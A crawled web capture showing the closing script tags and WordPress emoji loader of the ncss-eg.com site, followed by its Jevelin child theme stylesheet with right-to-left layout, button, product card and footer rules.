						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncss-eg.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/ce4452f79c.js" id="fontawesome-kit-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin-child/js/equalizer.js" id="equalizer-script-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin-child/js/scripts.js?ver=1731842589" id="jevelin-child-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ncss-eg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ncss-eg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; jQuery(document).ready( function($){}); });</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ncss-eg.com/wp-content/themes/jevelin-child/style.css?ver=6.9
body_size: 26752
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
Colors: #003370#001350#000330
*/

/* Add your custom CSS below */

/* RTL*/
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{font-style:normal!important;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder{font-style:normal!important;}
input::placeholder, textarea::placeholder{font-style:normal!important;}
#sidebar form br{display:none;}
#sidebar form textarea{height:auto;}
.rtl input, .rtl .wpcf7 input[type="url"], .rtl .wpcf7 input[type="email"], .rtl .wpcf7 input[type="tel"], .rtl .wpcf7 textarea{direction:rtl;}
.rtl .intl-tel-input.allow-dropdown input, 
.rtl .intl-tel-input.allow-dropdown input[type=tel], 
.rtl .intl-tel-input.allow-dropdown input[type=text], 
.rtl .intl-tel-input.separate-dial-code input, 
.rtl .intl-tel-input.separate-dial-code input[type=tel], 
.rtl .intl-tel-input.separate-dial-code input[type=text]
{padding-left:6px; padding-right:52px; margin-right:0; direction:ltr; text-align:left!important;}
.rtl .intl-tel-input .flag-container{left:auto; right:0;}
.rtl .intl-tel-input .selected-flag{padding:0 8px 0 0;}
.rtl .intl-tel-input .selected-flag .iti-arrow{right:auto; left:6px;}
.rtl .intl-tel-input .country-list{text-align:right;}
.rtl .intl-tel-input .country-list .country>*{margin:0 0 0 6px; display:inline-block;}
.rtl .SumoSelect>.CaptionCont>label{right:auto; left:0;}
.rtl .SumoSelect>.CaptionCont>span{padding:0 0 0 30px;}
.rtl .country-select .selected-flag{padding:0 8px 0 0;}
.rtl .country-select .selected-flag .arrow{right:auto!important; left:6px;}
.rtl span.wpcf7-list-item{margin:0 0 0 1em;}
.rtl .sh-header .container>.sh-table{direction:ltr;}
.rtl .sh-header-top .header-contacts-item span>*{display:inline-block;}
.rtl .header-contacts-details>i{padding:0 0 0 5px;}
.rtl .sh-header .container>.sh-table ul{direction:ltr;}
.rtl .sh-header .container>.sh-table ul li{direction:rtl;}
.rtl .sh-header-builder-layout8 .sh-header-builder-main-elements{margin:0 auto 0 0;}
.rtl .sh-header-builder-main-element:not(:last-child){margin:0 0 0 1.2em;}
.rtl .sh-nav li.menu-item{float:right;}
.rtl .sh-nav > li.menu-item:last-child{padding:0em 1.2em;}
.rtl .sh-nav>li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul{padding:15px!important;}
.rtl .sh-nav li.menu-item-has-children > a:after, .sh-nav li.menu-item li.menu-item-has-children > a:after{margin:0 8px 0 0;}
.rtl .sh-header-mobile .container>.sh-table{direction:ltr;}
.rtl .sh-header-builder-mobile .sh-header-builder-mobile-content{flex-direction:row-reverse;}
.rtl .sh-nav-mobile a.menu-item-open-fix{right:0; left:50px;}
.rtl .sh-nav-mobile ul{margin:0 30px 0 0;}
.rtl .sh-nav-mobile li.menu-item-has-children > a:after{float:left;}
.rtl .sh-header-builder-mobile .sh-header-mobile-dropdown .sh-header-builder-main-elements{display:block; text-align:center;}
.rtl .header-mobile-social-media a{border-left:1px solid #303030;}
.rtl .header-mobile-social-media a:last-child{border-left:none;}
.rtl .sh-overlay-style1{direction:ltr;}
.rtl .sh-testimonials .slick-slider{direction:ltr;}
.rtl .sh-testimonials .sh-testimonials-item .sh-testimonials-table{direction:ltr;}
.rtl .sh-image-gallery{direction:ltr;}
.rtl .ult-carousel-wrapper .slick-slide{float:right;}
.rtl .sh-titlebar:not(.sh-titlebar-center) .title-level{text-align:left;}
.rtl .sh-titlebar .title-level .separator:after{content:"\e605";}
.rtl .sh-partners-carousel{direction:ltr;}
.rtl .vc_pageable-wrapper.owl-carousel{direction:ltr;}
.rtl .vc_pageable-wrapper.owl-carousel .owl-stage, .rtl .vc_pageable-wrapper.owl-carousel .vc_grid-owl-dots{direction:rtl;}
.rtl .sh-page-switcher-button{margin:0 0 0 15px;}
.rtl .sh-page-switcher-button:last-child{margin:0;}
.rtl .sh-social-share-button{padding:0 20px 0 30px; margin:0 0 5px 5px;}
.rtl .sh-social-share-button i{padding:0 0 0 15px;}
.rtl .post-item-single .post-meta-comments{padding:0 0 0 15px;}
.rtl .post-meta-data.sh-columns>*{float:right;}
.rtl .post-meta-data.sh-columns>:last-child{float:left;}
.rtl .post-meta-comments-inverted, .rtl .post-meta-date{padding:0 13px 0 0;}
.rtl .sh-comments-required-notice{float:left;}
.rtl .widget-item ul{padding-right:0;}
.rtl .sh-recent-posts-widgets-item-content{padding:0 80px 0 0;}
.rtl .sh-recent-posts-widgets-item-thumb{left:auto; right:0;}
.rtl .sh-contacts-widget-item{padding:0 40px 0 0;}
.rtl .sh-contacts-widget-item i{left:auto; right:0;}
.rtl .sh-footer .sh-copyrights-social a{border-left-width:0; border-right:1px solid rgba(255,255,255,0.15);}
.rtl .sh-footer .sh-copyrights-social a:last-child{border-left-width:1px;}
.rtl .sh-copyrights-logo{padding:0 0 0 25px;}
.rtl a[href^="tel:"]{direction:ltr;}
@media (min-width:1251px){
    /* .rtl [data-vc-full-width="true"]{left:-1px!important;}  */
    .rtl .sh-header-template [data-vc-full-width="true"]{left:0!important;}
}
.rtl{direction:rtl;}
.ltr{direction:ltr;}
@media (min-width:800px){ .desktop-ltr{direction:ltr;} }

/*Bootstrap Column RTL*/
.rtl .col-xs-1,.rtl .col-xs-10,.rtl .col-xs-11,.rtl .col-xs-12,.rtl .col-xs-2,.rtl .col-xs-3,.rtl .col-xs-4,.rtl .col-xs-5,.rtl .col-xs-6,.rtl .col-xs-7,.rtl .col-xs-8,.rtl .col-xs-9
{float:right}
@media (min-width:768px){
    .rtl .col-sm-1,.rtl .col-sm-10,.rtl .col-sm-11,.rtl .col-sm-12,.rtl .col-sm-2,.rtl .col-sm-3,.rtl .col-sm-4,.rtl .col-sm-5,.rtl .col-sm-6,.rtl .col-sm-7,.rtl .col-sm-8,.rtl .col-sm-9
    {float:right}
}
@media (min-width:992px){
    .rtl .col-md-1,.rtl .col-md-10,.rtl .col-md-11,.rtl .col-md-12,.rtl .col-md-2,.rtl .col-md-3,.rtl .col-md-4,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7,.rtl .col-md-8,.rtl .col-md-9
    {float:right}    
}
@media (min-width:1200px){
    .rtl .col-lg-1,.rtl .col-lg-10,.rtl .col-lg-11,.rtl .col-lg-12,.rtl .col-lg-2,.rtl .col-lg-3,.rtl .col-lg-4,.rtl .col-lg-5,.rtl .col-lg-6,.rtl .col-lg-7,.rtl .col-lg-8,.rtl .col-lg-9
    {float:right}
}
@media (min-width: 1500px) {
	.container {
		max-width: 1440px !important;
		min-width: 1440px !important;
		width: 1440px !important;
	} 
    /* WPBakery Page Builder */
	.vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
		margin-left: calc(-100vw / 2 + 1440px / 2 + 7.5px);
		margin-right: calc(-100vw / 2 + 1440px / 2 + 7.5px);
		padding-left: calc(100vw / 2 - 1440px / 2 - 7.5px) !important;
		padding-right: calc(100vw / 2 - 1440px / 2 - 7.5px) !important;
	} 
    /* Elementor Page Builder */
	.elementor-section-boxed.elementor-top-section > .elementor-container {
		width: 1440px;
		min-width: auto;
		max-width: 100%;
	}
}
@media (max-width: 767px) {
	.container {
		max-width: 95% !important;
		min-width: 95% !important;
		width: 95% !important;
	}
	.elementor-section-boxed.elementor-top-section > .elementor-container {
		width: 95%;
		min-width: auto;
		max-width: 100%;
	}
}

/*Customization*/
.d-flex{display:flex;}
.align-items-center{align-items:center;}
.m-auto{margin:auto!important;}
.order-last{order:999;}
@media (max-width:800px){ .order-sm-last{order:999;} }
.iframe-container{position:relative; overflow:hidden; width:100%; padding-top:56.25%;}
.iframe-container iframe{position:absolute; top:0; left:0; bottom:0; right:0; width:100%; height:100%;}
.copyrights-be{color:#f15b26!important;}
.tab-space{display:inline-block; padding:5px 20px;}
.sh-header-template{z-index:101;}
.sh-header-top .header-contacts-item span{padding:10px 0;}
.sh-iconbox{margin:0; padding:15px 0;}
.sh-iconbox .sh-iconbox-icon{top:50%; transform:translateY(-50%);}
.sh-iconbox-title h3{margin:0;}
.post-meta.post-meta-one>*{display:inline-block;}
.sh-recent-posts-widgets-item h6{padding-top:0;}
.sh-header-builder-main .sh-header-builder-logo .sh-header-builder-logo-standard{height:70px;}
.sh-nav-container{margin-bottom:0;}
.sh-header-builder-mobile .sh-header-builder-logo .sh-header-builder-logo-standard{height:50px;}
.sh-titlebar{background-position:bottom;}
.sh-titlebar .titlebar-section{padding-top:100px; padding-bottom:100px; box-shadow:inset 0px 1000px 0px 0px rgba(0,0,0,.5);}
.sh-titlebar .titlebar-title h1, .sh-titlebar .titlebar-title h2{font-size:40px;}
footer .logo-text-column img{height:125px;}
footer h3{font-size:18px;}
footer ul.menu{padding:0; list-style-type:none;}
@media(max-width:800px){
    footer ul.menu{column-count:2;}
}
footer ul.menu li a{display:block; color:#ddd; padding:5px 0;}
footer ul.menu li a:hover{color:#fff;}
footer .sh-icon-group-style3 .sh-icon-group-item:hover i{opacity:1;}
footer .tnp input[type=email]{text-align:center;}
footer .tnp input[type=email]::-webkit-input-placeholder,
footer .tnp input[type=email]::placeholder
{color:#888;}
footer .tnp-subscription input.tnp-submit{display:block; width:100%; text-align:center;}
.grecaptcha-badge{display:none;}
.sticky-buttons{position:fixed; bottom:0; z-index:1000;}
.sticky-buttons.left{left:0;}
.sticky-buttons.right{right:0;}
.sticky-buttons.bottom{bottom:0; left:50%; transform:translateX(-50%); display:flex;}
.sticky-buttons a{display:flex; align-items:center; justify-content:center; margin:10px; color:#ccc; fill:#ccc; 
background-color:#003370; box-shadow:0 2px 5px 0px #777; transition:.4s all;}
.sticky-buttons.square a{border-radius:0;}
.sticky-buttons.rounded a{border-radius:5px;}
.sticky-buttons.round a{border-radius:50%;}
.sticky-buttons.small a{width:40px; height:40px; font-size:22px;}
.sticky-buttons.medium a{width:50px; height:50px; font-size:28px;}
.sticky-buttons a:hover{cursor:pointer; color:#fff; fill:#fff;}
.sticky-buttons a.whatsapp{background-color:#4dc247;}
.sticky-buttons a.messenger{background-color:#0084FF;}
.sticky-buttons.inactive a.sticky_toggler, .sticky-buttons a.sticky_toggler{transform:rotate(0deg);}
.sticky-buttons.active a.sticky_toggler{transform:rotate(180deg);}
.sticky-buttons a svg{width:75%; height:75%;}
.sticky-buttons .hidden-data{background-color:#777; width:500px; margin:10px 0; padding:10px; font-size:16px; position:fixed; bottom:0; z-index:101; box-shadow:0 2px 5px 0px #777; transition:.4s all;}
.sticky-buttons.square .hidden-data{border-radius:0;}
.sticky-buttons.rounded .hidden-data, .sticky-buttons.round .hidden-data{border-radius:5px;}
.sticky-buttons.small .hidden-data{max-width:calc(100% - 70px);}
.sticky-buttons.medium .hidden-data{max-width:calc(100% - 80px);}
.sticky-buttons.left .hidden-data{left:0; transform:translateX(-100%);}
.sticky-buttons.active.left.small .hidden-data.active{transform:translateX(60px);}
.sticky-buttons.active.left.medium .hidden-data.active{transform:translateX(70px);}
.sticky-buttons.right .hidden-data{right:0; transform:translateX(100%);}
.sticky-buttons.active.right.small .hidden-data.active{transform:translateX(-60px);}
.sticky-buttons.active.right.medium .hidden-data.active{transform:translateX(-70px);}
.sticky-buttons.bottom .hidden-data{max-width:calc(100vw - 120px); margin:0; left:50%; transform:translate(-50%, 100%);}
.sticky-buttons.active.bottom.small .hidden-data.active{transform:translate(-50%, -60px);}
.sticky-buttons.active.bottom.medium .hidden-data.active{transform:translate(-50%, -70px);}
.sticky-buttons .hidden-data form br{display:none;}
.sticky-buttons .hidden-data form textarea{height:auto; display:block; width:100%;}
.sticky-buttons .hidden-data form input{line-height:36px!important; display:block; width:100%;}
.sticky-buttons .hidden-data form .wpcf7-form-control-wrap{margin-top:5px!important; margin-bottom:5px!important; display:block;}
.sh-cf7-body br{display:none;}
span.wpcf7-list-item, span.wpcf7-list-item label{display:inline-flex; align-items:center;}
span.wpcf7-list-item>*{padding:0;}
span.wpcf7-list-item>*:not(:last-child){margin-inline-end:5px;}
textarea{height:auto;}
.position-relative{position:relative;}
.position-absolute{position:absolute;}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span, 
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span
{background-color:#001350!important; width:12px; height:12px;}
.single #sidebar .widget-item,
.page-child  #sidebar .widget-item,
.archive #sidebar .widget-item
{padding:15px; background-color:rgba(0,19,80,.3); margin-bottom:20px; border-radius:10px; border:1px solid rgba(0,19,80,0.5);}
.archive .content-container, .single .content-container{padding:60px 0;}
@media(max-width:800px){
    .vc_column_mobile_element_alignment_center ul{text-align:center!important;}
}

/*WPBakery Custom Buttons*/
.vc_btn3-container{margin-bottom:0;}
.vc_btn3-container.vc_btn3-inline{margin-inline:5px;}
.vc_btn3-size-lg{font-size:20px!important; padding:10px 40px!important;}
.vc_btn3-size-md{padding:10px 30px!important;}
.vc_btn3-size-sm{font-size:14px!important; padding:5px 15px!important;}
.vc_btn3-size-xs{padding:5px 15px!important;}
.vc_btn3.vc_btn3-color-dark-theme-bg, .vc_btn3.vc_btn3-color-dark-theme-bg.vc_btn3-style-flat{color:#fff; background-color:rgb(0, 19, 80);}
.vc_btn3.vc_btn3-color-dark-theme-bg.vc_btn3-style-modern, .vc_btn3.vc_btn3-color-dark-theme-bg.vc_btn3-style-outline{color:#fff; background-color:#001350; border-color:#ddd;}
.vc_btn3.vc_btn3-color-dark-theme-bg:hover, .vc_btn3.vc_btn3-color-dark-theme-bg.vc_btn3-style-flat:hover{color:#fff; background-color:#000330;}
.vc_btn3.vc_btn3-color-dark-theme-bg.vc_btn3-style-modern:hover{color:#fff; background-color:#000330; border-color:#fff;}

.vc_btn3.vc_btn3-color-light-theme-bg, .vc_btn3.vc_btn3-color-light-theme-bg.vc_btn3-style-flat{color:#fff; background-color:#003370;}
.vc_btn3.vc_btn3-color-light-theme-bg.vc_btn3-style-modern{color:#fff; background-color:#003370; border-color:#003370;}
.vc_btn3.vc_btn3-color-light-theme-bg:hover, .vc_btn3.vc_btn3-color-light-theme-bg.vc_btn3-style-flat:hover{color:#fff; background-color:#001350;}
.vc_btn3.vc_btn3-color-light-theme-bg.vc_btn3-style-modern:hover{color:#fff; background-color:#001350; border-color:#001350;}

.vc_btn3.vc_btn3-color-light-theme-link, .vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-style-flat{color:#003370; background-color:transparent;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-style-modern{color:#003370; background-color:transparent; border-color:transparent;}
.vc_btn3.vc_btn3-color-light-theme-link:hover, .vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-style-flat:hover{color:#001350; background-color:transparent;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-style-modern:hover{color:#001350; background-color:transparent; border-color:transparent;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding:0 20px 0 0;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding:0 0 0 20px;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:0;}
.vc_btn3.vc_btn3-color-light-theme-link.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0;}

.vc_btn3.vc_btn3-color-white-link, .vc_btn3.vc_btn3-color-white-link.vc_btn3-style-flat{color:#ddd; background-color:transparent;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-style-modern{color:#ddd; background-color:transparent; border-color:transparent;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-style-outline{color:#ddd; background-color:transparent; border-color:#ddd;}
.vc_btn3.vc_btn3-color-white-link:hover, .vc_btn3.vc_btn3-color-white-link.vc_btn3-style-flat:hover{color:#fff; background-color:transparent;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-style-modern:hover{color:#fff; background-color:transparent; border-color:transparent;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-style-outline:hover{color:#fff; background-color:transparent; border-color:#fff;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding:0 20px 0 0;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding:0 0 0 20px;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:0;}
.vc_btn3.vc_btn3-color-white-link.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0;}

.aio-icon-img img{margin-bottom:0;}
.posts-custom .post-item .post-info{flex-basis:auto;}
.slick-arrow{display:flex; align-items:center; justify-content:center; width:50px; height:50px; font-size:30px; color:#003370; background-color:#e8e8e8; border-radius:50px; transition:color .3s ease-in-out;}
.slick-arrow:hover{color:#001350; background-color:#eee;}
article .post-meta{display:none;}

.side-menu-overlay{display:none; width:100%; height:100%; position:fixed; top:0; left:-100%; background-color:rgba(0,0,0,0); transition:background .3s ease-in-out;}
.side-menu-active .side-menu-overlay{display:block; left:0; background-color:rgba(0,0,0,.5);}

header.primary-desktop .menu-item a{display:flex!important; flex-direction:column-reverse; align-items:center;}
header.primary-desktop .menu-item a .nav-item-icons{display:flex; align-items:center; justify-content:center; position:relative; width:50px; height:50px; padding:10px; border-radius:50px;}
header.primary-mobile .menu-item a .nav-item-icons{display:none;}
header.primary-desktop .menu-item:hover a .nav-item-icons{background-image:linear-gradient(225deg, #003370, #4b719d);}
header.primary-desktop .menu-item a img.hover-icon{position:absolute; opacity:0; transition:opacity .3s ease-in-out;}
header.primary-desktop .menu-item:hover a img.hover-icon{opacity:1;}
.header-logo{padding:10px; background-color:#fff; border-radius:0 0 20px 0; margin-bottom:-80px; z-index:1201;}
.header-contacts-item{display:flex!important; align-items:center; width:auto!important;}
.header-contacts-item>*{padding:5px 10px!important;}

.sh-titlebar-content, .sh-titlebar-content>*{display:block;}
.sh-titlebar-content>*{text-align:left!important;}
.rtl .sh-titlebar-content>*{text-align:right!important;}

.home-row .wide-video, .home-row .long-video{display:none;}
@media(max-width:800px){
	.home-row .long-video{display:block;}
}
@media(min-width:801px){
	.home-row .wide-video{display:block;}
}
.clients-row .sh-single-image{height:150px; display:flex; align-items:center; justify-content:center;}
.clients-row .slick-slide:not(.slick-center){opacity:.5;}

.posts-custom.products .post-container-wrapper{background:url('/wp-content/uploads/2022/06/product-item-bg.jpg') center/cover no-repeat #c8c8c8; padding:50px 0;}
.posts-custom.products div[class*='col-']:nth-child(even) .post-container-wrapper{background-image:url('/wp-content/uploads/2022/06/product-item-bg-reversed.jpg');}
@media(max-width:800px){
	.posts-custom.products .post-container-wrapper{background-image:url('/wp-content/uploads/2022/06/product-item-bg-long.jpg');}
	.posts-custom.products div[class*='col-']:nth-child(even) .post-container-wrapper{background-image:url('/wp-content/uploads/2022/06/product-item-bg-long-reversed.jpg');}
}
.posts-custom.products .post-item{display:flex; flex-direction:row; justify-content:space-between; margin:0;}
.posts-custom.products div[class*='col-']:nth-child(even) .post-item{flex-direction:row-reverse; justify-content:space-between;}
.posts-custom.products .post-image{border-radius:20px 0 20px 20px; overflow:hidden;}
.posts-custom.products .post-image .post-thumbnail-image, .posts-custom.products .post-image .post-item-long-image{display:block;}
@media(min-width:801px){
	.posts-custom.products .post-image .post-thumbnail-image{display:block;}
}
@media(max-width:800px){
	.posts-custom.products .post-image{min-width:calc(100% - 20px);}
	.posts-custom.products .post-image .post-item-long-image{display:block;}
}
.posts-custom.products .post-type{font-size:50px; color:#003370;}
.posts-custom.products .post-title{font-size:56px; color:#222;}
.posts-custom.products .post-more-icon{font-size:26px; font-weight:700;}
.posts-custom.products .post-more-icon .button-icon{display:flex; align-items:center; justify-content:center; margin:0 15px 0 0; height:35px; width:35px; font-size:24px; background-color:#fff; border:1px solid; border-radius:50px;}
@media(max-width:1500px){
    .posts-custom.products .post-type{font-size:40px;}
	.posts-custom.products .post-title{font-size:46px;}
	.posts-custom.products .post-more-icon{font-size:20px;}
}
@media(max-width:1250px){
    .posts-custom.products .post-type{font-size:38px;}
	.posts-custom.products .post-title{font-size:40px;}
	.posts-custom.products .post-more-icon{font-size:20px;}
}
@media(max-width:1025px){
    .posts-custom.products .post-type{font-size:32px;}
	.posts-custom.products .post-title{font-size:32px;}
	.posts-custom.products .post-more-icon{font-size:20px;}
}
@media(max-width:800px){
	.posts-custom.products .post-item, .posts-custom.products div[class*='col-']:nth-child(even) .post-item{flex-direction:column;}
}
.posts-custom.products .post-meta-pre,
.posts-custom.products .post-date, .posts-custom.products .post-excerpt,
.posts-custom.products .post-type i, .posts-custom.products .post-comments
{display:none;}

.about-row .about-image-column img{border-radius:20px;}
.about-row .about-image-column .sh-single-image-container::before{content:''; display:block; position:absolute; left:0; bottom:0; transform:translate(-30px, 30px); height:100px; width:100px; background-image:linear-gradient(#003370, #4b719d); border-radius:20px;}
.about-row .about-button{flex-direction:row-reverse; border:none!important; box-shadow:none!important;}
.about-row .about-button .button-title{font-size:22px;}
.about-row .about-button .button-icon{display:flex; align-items:center; justify-content:center; margin:0 15px 0 0; height:50px; width:50px; font-size:30px; background-image:linear-gradient(225deg, #003370, #4b719d); color:#fff; border-radius:50px;}

.about-meta-row{justify-content:center; position:relative;}
.about-meta-row .about-meta-item .sh-single-image-container{display:inline-flex; align-items:center;}
.about-meta-row .about-meta-item .sh-single-image-container>*{margin:5px;}
.about-meta-row .about-meta-item .sh-single-image-container::before{content:''; display:block; position:absolute; right:150px; top:50%; transform:translateY(-50%); border:10px solid #c8c8c8; border-radius:20px; z-index:1;}
.about-meta-row .about-meta-item .sh-single-image-container::after{content:''; display:block; right:calc(100% + 2px); top:50%; transform:translateY(-50%); width:1000px; border:1px solid #003370;}

.contact-column .vc_column-inner, .map-column .vc_column-inner{border-radius:15px;}
.map-column .wpb_wrapper{background-color:#003370; border-radius:15px; padding:20px;}
@media(max-width:991px){
    .map-column .vc_column-inner{padding-bottom:200px!important;}
}
.contacts-item{display:flex; align-items:center;}
.contacts-item>*{margin:10px;}
.contacts-item .iconbox-icon{width:75px;}
.contacts-item img, .contacts-item .iconbox-title{margin:0;}
.contacts-item .iconbox-title, .contacts-item .iconbox-info{color:#fff;}



.vc_row.articles-row.inner-articles-row{background-position:top!important; background-repeat:repeat-y!important; background-size:contain!important;}
.posts-custom.articles .post-item{flex-direction:column-reverse; margin:15px 15px 30px; background-color:#fff; border:1px solid #444; border-radius:0 0 0 30px; overflow:hidden; transition:all .3s ease-in-out;}
.posts-custom.articles .post-item:hover{background-image:linear-gradient(225deg, #003370, #4b719d);}
.posts-custom.articles .post-meta-pre{display:flex; align-self:center; color:#aaa; border-bottom:1px solid; transition:color .3s ease-in-out;}
.posts-custom.articles .post-item:hover .post-meta-pre{color:#ccc;}
.posts-custom.articles .post-meta-pre>*{margin:5px 10px;}
.posts-custom.articles .post-info{position:relative; padding-bottom:15px;}
.posts-custom.articles .post-more-icon{position:absolute; bottom:0;}
.posts-custom.articles .post-more-icon .button-icon{display:flex; align-items:center; justify-content:center; height:50px; width:50px; margin-bottom:-35px; font-size:30px; position:relative; background-image:linear-gradient(#003370, #4b719d); color:#fff; border-radius:50px;}
.posts-custom.articles .post-item:hover .post-more-icon .button-icon{background-image:none; background-color:#fff; color:#003370;}
.posts-custom.articles .post-image{min-width:100%; margin:0;}
.posts-custom.articles .post-title{font-size:28px; color:#333;}
.posts-custom.articles .post-excerpt{font-size:18px; line-height:36px; transition:color .3s ease-in-out;}
.posts-custom.articles .post-item:hover .post-title, .posts-custom.articles .post-item:hover .post-excerpt{color:#fff;}
.posts-custom.articles .post-author, .posts-custom.articles .post-meta,
.posts-custom.articles .post-date, .posts-custom.articles .post-more-icon span,
.posts-custom.articles .post-image-overlay, .posts-custom.articles .post-image .post-more
{display:none;}

footer .sh-footer-columns{display:flex; justify-content:space-between; flex-wrap:wrap;}
@media(max-width:800px){
    footer ul.menu{column-count:1;}
}
footer .sh-footer-columns>.widget-item.widget_nav_menu{width:auto!important;}
footer .sh-footer-columns>.widget-item.widget_social{width:100%!important;}
footer .sh-social-widgets{display:flex; align-items:center; justify-content:center;}
footer .sh-social-widgets-item{float:none; display:inline-flex; align-items:center; justify-content:center;}
@media(min-width:701px){
	footer .sh-footer-columns>.widget-item:not(.widget_nav_menu, .widget_social){width:300px!important;}
}
footer .sh-footer-widgets h3{font-size:24px; color:#003370;}
footer .call-us-button{display:flex; align-items:center; margin:20px 0; font-size:25px; font-weight:700;}
.rtl footer .call-us-button{direction:rtl;}
footer .call-us-button i{display:flex; align-items:center; justify-content:center; margin:0 15px 0 0; padding:15px; font-size:30px; background-color:#fff; border:1px solid; border-radius:50px;}
footer .sh-recent-posts-widgets-item-content .post-meta-categories{display:none;}
